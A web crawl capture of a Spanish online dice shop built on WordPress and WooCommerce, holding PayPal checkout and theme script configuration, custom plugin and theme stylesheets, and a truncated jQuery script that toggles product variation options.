art":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Faltan detalles para el pago con tarjeta. Por favor, completa todos los campos obligatorios.","fields_not_valid":"Desafortunadamente, los detalles de tu tarjeta de cr\u00e9dito no son v\u00e1lidos.","card_not_supported":"Desafortunadamente, no admitimos tu tarjeta de cr\u00e9dito.","cardholder_name_required":"El nombre y apellidos del titular de la tarjeta son obligatorios, por favor, rellena los campos obligatorios del formulario de finalizar compra."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":1.85,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Algo ha salido mal. Por favor, int\u00e9ntalo de nuevo o elige otra fuente de pago.","required":{"generic":"Los campos obligatorios del formulario no est\u00e1n completos.","field":"%s es un campo requerido.","elements":{"terms":"Por favor, lee y acepta los t\u00e9rminos y condiciones para proceder con tu pedido."}}},"billing_field":"Facturaci\u00f3n %s","shipping_field":"Env\u00edo %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":false},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.1.2" id="ppcp-smart-button-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://akarodice.com/wp-content/plugins/newsletter/main.js?ver=8.9.9" id="newsletter-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.2.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://akarodice.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://akarodice.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/akarodice.com\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/akarodice.com\/carrito\/","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/akarodice.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"02b5c20fc3","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","quickview_skeleton":"<div class=\"quickview-wrap skeleton-body product\"><div class=\"row\"><div class=\"col-lg-6 summary-before\"><\/div><div class=\"col-lg-6 summary entry-summary\"><\/div><\/div><\/div>","pre_order":"","add_to_label":"A\u00f1adir al carrito","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https:\/\/akarodice.com\/wp-content\/uploads\/woocommerce-placeholder-250x250.png","shop_filter_layout":null,"func_url":"https:\/\/akarodice.com\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://akarodice.com/wp-content/themes/porto/js/theme.js?ver=7.6.3" id="porto-theme-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/skeleton.min.js?ver=7.6.3" id="porto-skeleton-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/sticky-icon-bar.min.js?ver=7.6.3" id="porto-sticky-icon-bar-js"></script>
<script async="async" src="https://akarodice.com/wp-content/themes/porto/js/theme-async.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.6.3" id="porto-single-product-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.6.3" id="porto-woo-widget-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.6.3" id="easy-responsive-tabs-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/plugins/akaroconjunta/public/css/akaroconjunta-public.css?ver=1.0.0
body_size: 1600
content:
#conjunta-filters {
  list-style: none;
  max-height: 35px;
  width: 350px;
  overflow: hidden;
  transition: 1s ease-in-out;
  margin-top: 16px;
}
#conjunta-filters.active {
  max-height: none;
  transition: 1s ease-in-out;
}
#conjunta-filters li {
  display: block;
  padding: 8px 12px;
  background-color: #FAFAFA;
  cursor: pointer;
}
#conjunta-filters li.active {
  background-color: #0c88b4;
  color: white;
}

#bottom-floating-navbar {
  position: fixed;
  bottom: 0px;
  left: 0;
  width: 100%;
  background-color: #FAFAFA;
  padding: 8px;
  margin: 0;
}
#bottom-floating-navbar .button-guardar-conjunta {
  display: block;
  margin: auto;
  cursor: pointer;
  background-color: #e5e7e9;
  width: 200px;
  text-align: center;
  padding: 8px;
}
#bottom-floating-navbar .button-guardar-conjunta.active {
  background-color: red;
  color: white;
}

#c-carrito {
  display: none;
  padding: 16px 0;
}
#c-carrito.active {
  display: block;
}

.total-separator {
  background-color: #212529;
  color: white;
  font-weight: bold;
  text-align: center;
}

#confirmar-pedido-action {
  list-style: none;
  width: 210px;
  text-align: center;
  margin: 0;
  padding: 0;
}
#confirmar-pedido-action li {
  display: inline-block;
  color: white;
  padding: 16px 32px;
  font-size: 15px;
  background-color: #ff5b5b;
  width: 210px;
}
#confirmar-pedido-action li[data-action] {
  width: 105px;
  margin: 0 0 0 -4px;
}
#confirmar-pedido-action li[data-action=confirmar] {
  width: 210px;
  margin: 0;
}
#confirmar-pedido-action li[data-action=yes] {
  background-color: #4CAF50;
}
#confirmar-pedido-action li.hidden {
  display: none;
}

#c-direccion {
  display: none;
}
#c-direccion form {
  max-width: 380px;
}
#c-direccion form input, #c-direccion form select {
  width: 100%;
  margin-left: 5%;
}
#c-direccion form textarea {
  width: 100%;
}
#c-direccion form .required {
  background-color: #ffd8d8;
}
#c-direccion #direccion-required {
  background-color: #ffd8d8;
  padding: 8px 16px;
  border-radius: 4px;
  margin: 8px 8px 8px 20px;
  display: none;
}

#c-settings ul {
  list-style: none;
  margin-top: 16px;
}

#pedidos-por-usuarios {
  list-style: none;
  margin: 0;
  padding: 0;
}
#pedidos-por-usuarios li {
  display: block;
  margin: 8px 0px;
  border: 1px solid grey;
  padding: 8px;
}
#pedidos-por-usuarios li span[data-confirmado] {
  display: none;
}
#pedidos-por-usuarios li span[data-no-confirmado] {
  display: block;
  background-color: #2a51b3;
  float: right;
  padding: 8px;
  display: block;
  font-weight: bold;
  color: white;
  text-align: center;
  position: relative;
  margin-bottom: -60px;
  cursor: pointer;
}
#pedidos-por-usuarios li span[data-no-confirmado=confirmado] {
  display: none;
}
#pedidos-por-usuarios li span[data-confirmado=confirmado] {
  background-color: #2ab32a;
  float: right;
  padding: 8px;
  display: block;
  font-weight: bold;
  color: white;
  text-align: center;
  position: relative;
  margin-bottom: -60px;
  cursor: pointer;
}
#pedidos-por-usuarios table thead {
  border-bottom: 3px solid darkred;
}
#pedidos-por-usuarios table thead td:first-child {
  width: 250px;
  font-weight: bold;
}
#pedidos-por-usuarios table td {
  vertical-align: top;
}
#pedidos-por-usuarios table tfoot {
  border-top: 3px solid darkred;
}
#pedidos-por-usuarios input[type=number] {
  width: 75px;
}

.hidden {
  display: none !important;
}

#conjunta-main-container {
  font-family: Poppins, sans-serif;
  /* Style the links inside the navigation bar */
  /* Change the color of links on hover */
  /* Add an active class to highlight the current page */
  /* Hide the link that should open and close the topnav on small screens */
  /* When the screen is less than 600 pixels wide, hide all links, except for the first one ("Home"). Show the link that contains should open and close the topnav (.icon) */
}
#conjunta-main-container .topnav {
  background-color: #333;
  overflow: hidden;
}
#conjunta-main-container .topnav a {
  float: left;
  display: block;
  color: #f2f2f2;
  text-align: center;
  padding: 14px 16px;
  text-decoration: none;
  font-size: 17px;
}
#conjunta-main-container .topnav a:hover {
  background-color: #ddd;
  color: black;
}
#conjunta-main-container .menu-active {
  background-color: #4CAF50;
  color: white;
}
#conjunta-main-container .topnav .icon {
  display: none;
}
#conjunta-main-container .tabs-container {
  display: none;
}
#conjunta-main-container .tabs-container.active {
  display: block;
}

.filter-element {
  display: inline-block;
  vertical-align: top;
}

.conjunta-card {
  display: inline-block;
  vertical-align: top;
}
.conjunta-card .product-card {
  width: 320px;
  position: relative;
  box-shadow: 0 2px 7px #dfdfdf;
  margin: 15px 4px;
  background: #fafafa;
}
.conjunta-card .badge {
  position: absolute;
  left: 0;
  top: 20px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  background: red;
  color: #fff;
  padding: 3px 10px;
}
.conjunta-card .product-tumb {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 300px;
  padding: 10px;
  background: #f0f0f0;
}
.conjunta-card .product-tumb img {
  max-width: 100%;
  max-height: 100%;
}
.conjunta-card .product-details {
  padding: 30px;
}
.conjunta-card .product-catagory {
  display: block;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ccc;
  margin-bottom: 18px;
}
.conjunta-card .product-details h4 a {
  font-weight: 500;
  display: block;
  margin-bottom: 18px;
  text-transform: uppercase;
  color: #363636;
  text-decoration: none;
  transition: 0.3s;
}
.conjunta-card .product-details p {
  font-size: 15px;
  line-height: 22px;
  margin-bottom: 18px;
  color: #999;
}
.conjunta-card .product-bottom-details {
  overflow: hidden;
  border-top: 1px solid #eee;
  padding-top: 20px;
}
.conjunta-card .product-bottom-details div.product-price {
  float: left;
  width: 75%;
}
.conjunta-card .product-bottom-details div.product-actions {
  float: left;
  width: 25%;
  cursor: pointer;
}
.conjunta-card .product-price {
  font-size: 16px;
  color: #333333;
}
.conjunta-card .product-price small {
  font-size: 80%;
  font-weight: 400;
  text-decoration: line-through;
  display: inline-block;
  margin-right: 5px;
}
.conjunta-card .product-actions div, .conjunta-card .product-actions input {
  width: 100%;
  border: 1px solid #acbad5;
  display: block;
  text-align: center;
}

#conjunta-layover {
  font-family: Poppins, sans-serif;
  position: fixed;
  top: 0;
  left: 0;
  background-color: white;
  padding: 90px;
  width: 100%;
  height: 100%;
}
#conjunta-layover #layover-close {
  background-color: red;
  color: white;
  font-weight: bold;
  font-size: 16px;
  width: 120px;
  float: right;
  text-align: center;
  padding: 8px 12px;
}
#conjunta-layover img {
  max-height: 90vh;
}

#c-direccion label {
  margin-top: 16px;
  margin-left: 5%;
}
#c-direccion textarea {
  width: 90%;
  margin-top: 8px;
  border: 1px solid #CACACA;
  border-radius: 4px;
  padding: 8px;
  font-size: 14px;
  height: 250px;
  margin-left: 5%;
  resize: none;
}
#c-direccion #guardar-conjunta-direccion {
  background-color: red;
  color: white;
  font-weight: bold;
  font-size: 16px;
  width: 120px;
  margin-left: 5%;
  margin-top: 16px;
  padding: 8px 16px;
  border-radius: 4px;
}

.conjunta-warning h2 {
  font-family: Poppins, sans-serif;
  background-color: #ff5b5b;
  color: white;
  font-weight: bold;
  padding: 8px 16px;
  margin-bottom: 0;
}

/*# sourceMappingURL=akaroconjunta-public.css.map */


--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/plugins/magic-dice/public/css/magic.css?ver=1.0.0
body_size: 1512
content:
.panel-heading {
  padding: 0;
  border: 0;
}

.panel-title > a, .panel-title > a:active {
  display: block;
  padding: 15px;
  color: #555;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
  word-spacing: 3px;
  text-decoration: none;
}

.panel-heading a:before {
  font-family: "Glyphicons Halflings";
  content: "\e114";
  float: right;
  transition: all 0.5s;
}

.panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

#forja-loading-layer {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  width: 100%;
  height: 100%;
  background: white;
  background-image: url("https://akarodice.com/wp-content/plugins/magic-dice/public/img/loading.gif");
  background-repeat: no-repeat;
  background-size: 150px;
  background-position: center center;
  opacity: 0.5;
  display: none;
}

/* PREVIEW */
/**************************/
.builder-block small.tip {
  text-align: center;
  display: block;
}

#dice-preview {
  width: 320px;
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-align-self: auto;
  -ms-flex-item-align: auto;
  align-self: auto;
  padding: 16px;
  margin: auto;
}
#dice-preview .cruz-faces {
  display: flex;
  flex-wrap: wrap;
  max-width: 320px;
}
#dice-preview .cruz-faces p {
  display: none;
}
#dice-preview .cruz-faces [data-face] {
  height: 75px;
  flex: 25%;
  margin: 0;
  vertical-align: top;
  cursor: pointer;
}
#dice-preview .cruz-faces [data-face]:nth-child(5), #dice-preview .cruz-faces [data-face]:nth-child(6), #dice-preview .cruz-faces [data-face]:nth-child(7), #dice-preview .cruz-faces [data-face]:nth-child(8) {
  grid-row-start: 2;
}
#dice-preview .cruz-faces [data-face]:nth-child(9), #dice-preview .cruz-faces [data-face]:nth-child(10), #dice-preview .cruz-faces [data-face]:nth-child(11), #dice-preview .cruz-faces [data-face]:nth-child(12) {
  grid-row-start: 3;
}
#dice-preview .cruz-faces [data-face] img.base {
  max-width: 100%;
}
#dice-preview .cruz-faces [data-face].no-active {
  opacity: 0.6;
}
#dice-preview .cruz-faces [data-face] img.over {
  position: relative;
  top: -74px;
  display: block;
  margin: auto;
}
#dice-preview .cruz-faces.inactive p {
  display: block;
}
#dice-preview .cruz-faces.inactive [data-face] {
  display: none;
}
#dice-preview .dots {
  display: none;
  margin-top: -288px;
  z-index: 99999999;
  position: relative;
}
#dice-preview .dots.active {
  display: block;
}
#dice-preview .dots[data-dots="6"] span {
  width: 40px;
  height: 40px;
  background-color: white;
  border-radius: 50%;
  display: block;
}
#dice-preview .dots[data-dots="6"] span:nth-child(2) {
  margin-right: 50px;
}

.image-selector-container #color-pintura {
  max-width: 384px;
  display: block;
  margin: auto;
}
.image-selector-container #color-pintura li {
  display: inline-block;
  width: 44px;
  height: 44px;
  padding: 8px 16px;
  margin-bottom: 4px;
  text-align: center;
  background-color: #CACACA;
  vertical-align: top;
  cursor: pointer;
}
.image-selector-container #color-pintura li.color-active {
  border-radius: 50%;
}
.image-selector-container #color-pintura li#full-color-li {
  width: calc(100% - 6px);
  background: rgb(34, 193, 195);
  background: linear-gradient(338deg, rgb(34, 193, 195) 0%, rgb(253, 187, 45) 100%);
  padding-top: 9px;
  font-weight: bold;
  color: white;
}
.image-selector-container #color-pintura li.color-active#full-color-li {
  border-radius: 0px;
  border: 2px solid yellow;
}

#faces-custom-engine-block {
  min-height: 450px;
  display: flex;
}
#faces-custom-engine-block .fceb-column {
  flex: 50%;
}
#faces-custom-engine-block .js-trigger-load-image {
  cursor: pointer;
}
#faces-custom-engine-block #fceb-background-dice {
  width: 300px;
  display: block;
  margin: auto;
}
#faces-custom-engine-block #fceb-selected-face-img {
  max-width: 226px;
  max-height: 226px;
  display: block;
  margin: -266px auto 0 auto;
}
#faces-custom-engine-block #preview-selected-img {
  top: -100%;
}
#faces-custom-engine-block #hidden_inputs_imgs {
  display: none;
}

.click-message-block {
  margin-bottom: 32px;
  text-align: center;
}

#generador-container {
  min-height: 0px;
  padding: 36px 0;
  /* BUILDER CONTAINERS */
  /* ************************************ */
  /* SETTINGS ******************* */
}
#generador-container #materiales-block, #generador-container #color-block, #generador-container .dice-step-change {
  text-align: center;
}
#generador-container button {
  color: white;
}
#generador-container #color-block {
  max-width: 610px;
  display: block;
  margin: auto;
}
#generador-container .builder-block {
  border: 1px solid #CACACA;
  padding: 32px;
}
#generador-container .builder-block.hidden {
  display: none;
}
#generador-container .builder-block h3 {
  text-align: center;
  padding: 0px;
  margin: 0px;
}
#generador-container .dice-settings {
  padding: 0px 32px 32px 32px;
}
#generador-container .dice-settings ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
#generador-container .dice-settings ul li {
  display: inline-block;
}
#generador-container .dice-settings #materiales li {
  padding: 8px;
  background-color: #333333;
  color: #FFFFFF;
  min-width: 100px;
  margin: 0 8px 8px 0;
  text-align: center;
  font-family: Marcellus, sans-serif;
  cursor: pointer;
}
#generador-container .dice-settings #materiales li.selected {
  background-color: #CACACA;
  color: #333333;
}
#generador-container .dice-settings [data-dice] {
  display: none;
  width: 75px;
}
#generador-container .dice-settings [data-dice].visible {
  display: inline-block;
  margin: 4px;
}
#generador-container .dice-settings [data-dice].active {
  outline: 4px solid #CACACA;
  outline-offset: 0px;
  opacity: 0.75;
}
#generador-container .dice-settings #pintura li {
  display: none;
  width: 45px;
  height: 45px;
  border-radius: 4px;
  margin: 0 4px 4px 0;
  cursor: pointer;
}
#generador-container .dice-settings #pintura li.visible {
  display: inline-block;
}
#generador-container .dice-settings #pintura li.noactive {
  opacity: 0.5;
}
#generador-container .dice-settings #pintura li.active {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  border: 1px solid white;
}

#forja-phone-view {
  display: none;
}

@media (max-width: 780px) {
  #forja-phone-view {
    display: block;
    background-color: lightcoral;
    color: white;
    padding: 32px;
    margin: 32px 0;
  }
}

/*# sourceMappingURL=magic.css.map */


--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/plugins/ml-akaro/public/css/ml-akaro-public.css?ver=1.0.0
body_size: 76
content:
table.v2ariations:not(.active){
    display: none;
}

table.variations .hidden{
    display: none !important;
}

[data-attribute_name="attribute_pa_dado"] li.variable-item:not(.radio-variable-item){
    width: 60px;
    height: 60px;
}

.variable-item[data-value="marmol-marron"]{
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/themes/porto-child/style.css?ver=6.8.3
body_size: 613
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

body.theme-porto .tawcvs-swatches .swatch-label {
    width: 150px;
    border-radius: 0;
}

.tawcvs-swatches[data-attribute_name="attribute_pa_dado"] span.swatch{
    display: none;
}

.tawcvs-swatches[data-attribute_name="attribute_pa_color-de-pintura"] .swatch,
.tawcvs-swatches[data-attribute_name="attribute_pa_dado"] .swatch,
.tawcvs-swatches[data-attribute_name="attribute_pa_color-de-material"] .swatch
{
    width: 50px;
    height: 50px;
}

.tawcvs-swatches[data-attribute_name="attribute_pa_color-de-material"] .swatch img{
    height: 42px;
}

.js-dado-preview{
    margin: 16px 0;
}
.js-dado-preview-color{
    margin-top: -112px;
    margin-left: 1px;
    width: 73px;
}

.preview-container{
    display: none;
}


#woocommerce-order-items .woocommerce_order_items_wrapper table.woocommerce_order_items table.display_meta tr th{
    display: block !important; 
}

.js-dado-preview{
    margin: 16px 0;
}
.js-dado-preview-color{
    margin-top: -100px;
    margin-left: -1px;
    width: 73px;
}

.js-dado-preview-color svg{
    width: 83px;
    height: 84px;
}

li[data-attribute_name="attribute_pa_miniducks"],
li[data-attribute_name="attribute_pa_miniducks"] .variable-item-image{
    width: 85px !important;
    height: auto !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://akarodice.com/wp-content/plugins/ml-akaro/public/js/ml-akaro-public.js?ver=1.0.0
body_size: 1324
content:
(function ($) {
    'use strict';


    $(document).ready(function () {

        if (color_prevention_flag()) {

            delay_hide_variations();

        }

        let counter = 1;
        let loop    = setInterval(function () {


            if ($(".bundled_product_images.images").length > 0) {

                $.each($(".bundled_product_images .image.zoom"), function (i, val) {
                    $(val).addClass("changed");
                    $(val).attr("target", "_blank");
                });

                clearInterval(loop);

            }

            counter++;

            if (counter > 10) {
                clearInterval(loop);
            }

        }, 1000);


    });

    $(document).on("change", "#pa_materiales", function () {

        let material = $(this).val();

        if (material === "") {

            hide_variations();

        }

        $("#pa_dado").val("").trigger("change");

        if (color_prevention_flag()) {
            $("#pa_color-de-pintura").val("").trigger("change");
        }

        if (material !== "") {

            $('[data-attribute_name="attribute_pa_dado"] li').addClass("hidden");
            $('[data-attribute_name="attribute_pa_dado"] li[data-value*="' + material + '"]').closest("li").removeClass("hidden");

            $("[data-attribute_name='attribute_pa_dado']").closest("tr").removeClass("hidden");

            hide_no_color_options();

        }

    });

    $(document).on("change", "#pa_dado, #pa_color-de-pintura, #pa_color-de-pintura-dos, #pa_color-de-pintura-tres, #pa_color-de-pintura-cuatro, #pa_color-de-pintura-cinco", function () {

        let material = $("#pa_materiales").val();

        if (material !== "") {

            $('[data-attribute_name="attribute_pa_dado"] li').addClass("hidden");
            $('[data-attribute_name="attribute_pa_dado"] li[data-value*="' + material + '"]').removeClass("hidden");

            // Y por último mostramos las opciones de ese material
            $("[data-attribute_name='attribute_pa_dado']").closest("tr").removeClass("hidden");

            show_colors();

        }

    });


    /// VARIATION BUNDLE

    $(document).on("change", '.bundled_product [data-attribute_name="attribute_pa_materiales"]', function () {

        let $this       = $(this);
        let material    = $(this).val();
        let bundle_item = $this.closest(".bundled_product");

        if (material === "") {

            bundle_hide_dados(bundle_item);
            return true;
        }

        bundle_item.find('[data-attribute_name="attribute_pa_dado"] [data-value]').closest("li").addClass("hidden");
        bundle_item.find('[data-attribute_name="attribute_pa_dado"] [data-value*="' + material + '"]').closest("li").removeClass("hidden");

        bundle_item.find('[data-attribute_label="Dado"]').removeClass("hidden");

    });

    $(document).on("change", '.bundled_product [data-attribute_name="attribute_pa_dado"]', function () {

        let $this       = $(this);
        let dado        = $(this).val();
        let bundle_item = $this.closest(".bundled_product");

        if (dado === "") {

            bundle_hide_pinturas(bundle_item);
            return true;
        }

        bundle_item.find('[data-attribute_label="Color de pintura"]').removeClass("hidden");

    });

    $(document).on("change", "[data-attribute_name]", function () {

        let material = $("[name='attribute_pa_materiales']").val();
        let dado     = $("[name='attribute_pa_dado']").val();
        let color    = $("[name='attribute_pa_color-de-pintura']").val();

        if (
            (typeof (material) !== "undefined" && typeof (dado) !== "undefined" && typeof (color) !== "undefined")
            && (material !== "" && dado !== "" && color !== "")
        ) {
            let img     = $('[data-attribute_name="attribute_pa_dado"] li.selected img').clone();
            let pintura = $('[data-attribute_name="attribute_pa_color-de-pintura"] li.selected span.variable-item-span').css("background-color");

            $('.js-dado-preview-color ellipse').css({fill: pintura});
            $(".js-dado-preview").html("").append(img).show();
            $(".preview-container").show();



        } else {

            //$(".js-dado-preview").html("").hide();
            $(".preview-container").hide();
        }

    });


    /// FUNCTIONS
    function color_prevention_flag() {

        if ($("body").hasClass("product-template-default") && $("#pa_color-de-pintura-dos").length < 1) {
            return true;
        }

        return false;

    }

    function delay_hide_variations() {

        let loop = setInterval(function () {

            if ($("[data-attribute_name='attribute_pa_dado'] li").length > 0) {

                hide_variations();
                clearInterval(loop);

            }

        }, 500);

    }

    function hide_variations() {

        $("[data-attribute_name='attribute_pa_dado']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-dos']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-tres']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cinco']").closest("tr").addClass("hidden");

    }

    function show_colors() {

        hide_no_color_options();

        $("[data-attribute_name='attribute_pa_color-de-pintura']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-dos']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-tres']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cinco']").closest("tr").removeClass("hidden");

    }

    function hide_no_color_options() {

        if (!color_prevention_flag()) {
            return true;
        }

        var material = $("#pa_materiales").val();

        if (material !== "glow" && material !== "arcoiris") {

            $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value]").removeClass("hidden");

            return true;

        }

